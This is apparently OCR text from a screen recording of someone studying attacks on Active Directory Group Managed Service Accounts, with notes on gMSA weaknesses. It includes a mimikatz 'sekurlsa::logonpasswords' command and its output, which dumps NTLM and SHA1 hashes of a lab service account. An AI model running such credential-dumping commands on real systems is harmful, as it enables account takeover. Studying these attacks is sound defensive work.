 Burp Suite Com…
Attacking Active …
*Notes.txt (~/ha…
Tab4
04:29 PM
90%
Attacking Active Directory Group Managed Service Accounts (GMSAs) – Active Directory Security - Mozilla Firefox
Intelligence
Attacking Active Directory G
https://adsecurity.org/?p=4367
14
c:\Temp>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 664486 (00000000:000a23a6)
Session : Service from 0
User Name : SVC-LAB-GMSA1$
Domain : TRDLab
Logon Server : TRDC11
Logon Time : 5/11/2020 3:29:23 PM
SID : S-1-5-21-2432332239-2599308296-2695554457-1631
msv :
[00000003] Primary
* Username : SVC-LAB-GMSA1$
* Domain : TRDLab
* NTLM : b571730c862f68e2bb2e39b632d888a4
* SHA1 : 5f41216cea0cb945fce98ff33c12c1d941a70075
* DPAPI : 5bf94d600908ce66ea334ca1d197e6ef
tspkg :
Open
*Notes…
~/hackth…
Save
- The key benefit is that GMSA accounts p
asswords will change automatically, so it-
's better than using basic user accounts
as service accounts, but they don't have
stronger protections.
- The GMSA password is managed by AD.
- Computers hosting GMSA service account-
s request current password from Active Di-
rectory to start service.
- Configure the GMSA to allow computer ac-
counts access to password.
==> If an attacker compromises a compute-
r hosting services using GMSA, the GMSA i
s compromised.
==> If an attacker compromises an accoun-
t with rights to request GMSA password, t
he GMSA is compromised.
xt
Tab Width: 11
Ln 88, Col 5
INS